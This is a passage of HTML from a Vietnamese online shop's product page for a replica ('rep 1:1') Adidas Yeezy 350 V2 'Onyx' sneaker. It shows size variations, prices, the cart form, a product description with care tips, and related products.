1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2908,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2909,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2910,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2911,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2912,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2913,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;45&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;display_price&quot;:2250000,&quot;display_regular_price&quot;:2500000,&quot;image&quot;:{&quot;title&quot;:&quot;yeezy-350-v2-onyx&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;alt&quot;:&quot;Gi\u00e0y Adidas Yeezy Boost 350 V2 \u2018Onyx\u2019 rep 1:1&quot;,&quot;src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg 800w, https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/copsneaker.vn\/wp-content\/uploads\/2022\/09\/yeezy-350-v2-onyx-400x300.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:645,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BAYZ40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2914,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;Kh\u00f4ng \u00e1p d\u1ee5ng&quot;,&quot;wavi_value&quot;:&quot;&quot;}]" data-wccl="true"><table class="variations" cellspacing="0"><tbody><tr><td class="label"><label
for="pa_size">Size</label></td><td class="value">
<select id="pa_size"
name="attribute_pa_size"
data-attribute_name="attribute_pa_size"
data-type="label"><option value="">Chọn một tùy chọn&hellip;</option><option value="39"  data-value="39">39</option><option value="40"  data-value="40">40</option><option value="41"  data-value="41">41</option><option value="42"  data-value="42">42</option><option value="43"  data-value="43">43</option><option value="44"  data-value="44">44</option><option value="45"  data-value="45">45</option><option value="37"  data-value="37">37</option><option value="36"  data-value="36">36</option><option value="38"  data-value="38">38</option>						</select><a class="reset_variations" href="#">Xóa</a></td></tr></tbody></table><div class="single_variation_wrap" style="display:none;"><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="qib-button-wrapper qib-button-wrapper-644">
<label class="screen-reader-text" for="quantity_6971ee188ce1e">Quantity</label>
<button type="button" class="minus qib-button">-</button><div class="quantity wqpmb_quantity">
<input
type="number"
id="quantity_6971ee188ce1e"
class="wqpmb_input_text input-text qty text gpls-arcw-quantity-input"
step="1"
data-product_id="644"
data-variation_id=""
min="1"
max=""
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" /></div><span class="wqpmb_plain_input hidden">1</span>
<button type="button" class="plus qib-button">+</button></div>
<button  class="single_add_to_cart_button single_buy_now button alt  gpls-arcw-buy-now gpls-arcw-variable-buy-now gpls-arcw-buy-now-ajax " name="gpls-arcw-quick-view-buy-now-for-woocommerce-buy-now" type="button" data-product_id="644" >Mua ngay</button>
<button type="submit" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button><input type="hidden" class="gpls-arcw-context" name="gpls-arcw-quick-view-buy-now-for-woocommerce-context" value="single">
<input type="hidden" class="gpls-arcw-product-type" name="gpls-arcw-quick-view-buy-now-for-woocommerce-product-type" value="variable">
<input type="hidden" name="add-to-cart" value="644" />
<input type="hidden" name="product_id" value="644" />
<input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form><div class="product_meta">
<span class="sku_wrapper d-block mb-2">SKU: <span class="sku">BAYZ40</span></span>
<span class="posted_in d-block">Thương hiệu: <a class="text-decoration-none fw-bold" href="https://copsneaker.vn/adidas-yeezy/" rel="tag">Yeezy</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Mô tả					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Nếu như bạn đang cần một chút bụi bặm cá tính cho phong cách thời trang của mình thì giày adidas yeezy 350 V2 &#8220;Onyx&#8221; chính là sự lựa chọn phù hợp dành cho bạn.</p><p>Sản phẩm với thiết kế full đen, phần thân của sản phẩm có thiết kế ôm chân cùng cổ giày uốn lượn tạo điểm nhấn đặc biệt cũng như mang đến cảm giác thoải mái cho người sử dụng. Về phần đế được thiết kế nguyên khối, kết hợp cùng lớp đế được làm bằng cao su non có độ đàn hồi tốt, chống trơn trượt giúp an toàn cho người dùng. Ưu điểm rất dễ lau chùi, vệ sinh.</p><p>Tiếp đến là chất liệu của sản phẩm, giống như các sản phẩm khác cùng dòng, đôi giày này có chất liệu chính là PrimeKnit với độ co giãn mạnh giúp cho chúng ta dễ dàng mang vào và thoải mái sử dụng cho cả một ngày dài. Phần thân được thiết kế với một vệt lưới sọc chạy dọc từ mũi đến gót giày tạo điểm nhấn đặc trưng của dòng <a href="https://copsneaker.vn/adidas-yeezy-350/">Yeezy 350 V2</a>.</p><p>Với thiết kế kể trên, các bạn có thể sở hữu ngay một đôi để khẳng định cho phong cách thời trang của mình. Một chút bụi bặm, quần jean áo phông kết hợp cùng sản phẩm này sẽ giúp bạn trở nên năng động, nổi bật nhất.</p><p>Hãy ghé thăm <a href="https://copsneaker.vn/">Cop Sneaker</a> để rinh ngay đôi Yeezy 350 V2 Onyx Rep 1:1 với giá hấp dẫn và nhiều phần quà thú vị đi kèm như tất Adidas chính hãng.</p></div><div class="quickly mb-5 pt-1 ps-4 pe-4 pb-4"><h3>Chi tiết Giày Adidas Yeezy Boost 350 V2 ‘Onyx’</h3><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td style="width: 21.2177%;"> <strong>Form Giày</strong></td><td style="width: 78.7823%;"></td></tr><tr><td style="width: 21.2177%;"> <strong>Model</strong></td><td style="width: 78.7823%;">     Yeezy Boost 350 V2</td></tr><tr><td style="width: 21.2177%;"> <strong>Chất Liệu</strong></td><td style="width: 78.7823%;">     Primeknit</td></tr><tr><td style="width: 21.2177%;"> <strong>Hướng dẫn bảo quản + vệ sinh</strong></td><td style="width: 78.7823%;"><ul><li>Nếu thường xuyên đi thì khi nào dính bẩn, nhớ vệ sinh ngay, dùng dung dịch xịt tạo bọt, bàn chải mềm đánh chà nhẹ lớp vải phần trên, tránh chà mạnh kẻo giãn chỉ ở lớp vải thô sẽ dễ mất form giày. Và vệ sinh phần đế nhựa để tránh những vết bẩn vết ố bám vào.</li><li>Trường hợp giày bị ướt mưa, cần phải vệ sinh ngay, tránh để qua ngày hay thời gian dài.</li><li>Nếu ít đi, tránh tiếp xúc giày ngoài môi trường, hãy bọc kín và cất đi. Vì để ngoài môi trường lâu, lớp đế cao su dễ bị ố, mà đã ố là khó tẩy.</li></ul></td></tr></tbody></table></div></div><section class="related products"><h2>Sản phẩm tương tự</h2><ul class="products row columns-4"><li class="col-6 col-smm-6 col-md-4 col-lg-3 product type-product post-714 status-publish first instock product_cat-adidas-yeezy product_cat-adidas-yeezy-foam product_cat-giay-adidas has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-item h-100 position-relative mb-0"><div class="image position-relative">
<a href="https://copsneaker.vn/giay-adidas-yeezy-foam-runner-sand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">13%</span>
<img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-foam-sand-400x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giày Adidas Yeezy Foam Runner ‘Sand’" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-foam-sand-400x300.jpeg 400w, https://copsneaker.vn/wp-content/uploads/2022/09/yeezy-foam-sand.jpeg 800w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="caption p-2"><h3 class="woocommerce-loop-product_title mb-2 p-0"><a class="text-decoration-none text-dark fw-bold d-block fs-6" href="https://copsneaker.vn/giay-adidas-yeezy-foam-runner-sand/" title="adidas Yeezy Foam RNNR ‘SAND’">adidas Yeezy Foam RNNR ‘SAND’</a></h3><div class="product-price"><ins class="text-decoration-none fw-bold fs-6"><span class="woocommerce-Price-amount amount"><bdi>650,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></div></div></div></li><li class="col-6 col-smm-6 col-md-4 col-lg-3 product type-product post-618 status-publish instock product_cat-adidas-yeezy product_cat-adidas-yeezy-350 product_cat-giay-adidas has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable"><div class="product-item h-100 position-relative mb-0"><div class="image position-relative">
<a href="https://copsneaker.vn/giay-adidas-yeezy-350-v2-israfil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">10%</span>
<img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/adidas-Yeezy-Boost-350-V2-Israfil-1-1-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giày Adidas Yeezy 350 V2 Israfil" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/adidas-Yeezy-Boost-350-V2-Israfil-1-1-400x300.jpg 400w, https://copsneaker.vn/wp-content/uploads/2022/09/adidas-Yeezy-Boost-350-V2-Israfil-1-1.jpg 800w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="caption p-2"><h3 class="woocommerce-loop-product_title mb-2 p-0"><a class="text-decoration-none text-dark fw-bold d-block fs-6" href="https://copsneaker.vn/giay-adidas-yeezy-350-v2-israfil/" title="(BEST) adidas Yeezy 350 V2 ‘ISRAFIL’">(BEST) adidas Yeezy 350 V2 ‘ISRAFIL’</a></h3><div class="product-price"><ins class="text-decoration-none fw-bold fs-6"><span class="woocommerce-Price-amount amount"><bdi>2,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi>2,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></div></div></div></li><li class="col-6 col-smm-6 col-md-4 col-lg-3 product type-product post-624 status-publish instock product_cat-adidas-yeezy product_cat-adidas-yeezy-350 product_cat-giay-adidas has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-item h-100 position-relative mb-0"><div class="image position-relative">
<a href="https://copsneaker.vn/giay-adidas-yeezy-350-v2-static-den-full-phan-quang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">10%</span>
<img data-lazyloaded="1" src="[data-uri]" width="400" height="300" data-src="https://copsneaker.vn/wp-content/uploads/2022/09/adidas-yeezy-350-v2-black-reflective-replica-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giày Adidas Yeezy 350 V2 Static Đen Full Phản Quang" decoding="async" data-srcset="https://copsneaker.vn/wp-content/uploads/2022/09/adidas-yeezy-350-v2-black-reflective-replica-400x300.jpg 400w, https://copsneaker.vn/wp-content/uploads/2022/09/adidas-yeezy-350-v2-black-reflective-replica.jpg 800w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="caption p-2"><h3 class="woocommerce-loop-product_title mb-2 p-0"><a class="text-decoration-none text-dark fw-bold d-block fs-6" href="https://copsneaker.vn/giay-adidas-yeezy-350-v2-static-den-full-phan-quang/" title="(BEST) adidas Yeezy 350 V2 ‘STATIC BLACK REFLECTIVE’">(BEST) adidas Yeezy 350 V2 ‘STATIC BLACK REFLECTIVE’</a></h3><div class="product-price"><ins class="text-decoration-none fw-bold fs-6"><span class="woocommerce-Price-amount amount"><bdi>2,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi>2,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del></div></div></div></li><li class="col-6 col-smm-6 col-md-4 col-lg-3 product type-product post-608 status-publish last instock product_cat-adidas-yeezy product_cat-adidas-yeezy-350 product_cat-giay-adidas has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-item h-100 position-relative mb-0"><div class="image position-relative">
